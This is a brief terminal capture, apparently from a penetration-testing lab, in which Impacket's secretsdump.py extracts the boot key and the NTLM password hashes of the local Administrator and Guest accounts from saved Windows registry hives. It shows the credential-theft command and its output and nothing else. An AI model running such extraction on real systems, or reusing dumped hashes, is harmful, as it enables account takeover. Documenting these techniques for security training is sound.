 KaliLinux
user@attackerpc$ python3.9 /opt/impacket/examples/secretsdump.py -sam sam.hive -system system.hive LOCAL
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:13a04cdcf3f7ec41264e568127c5ca94:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::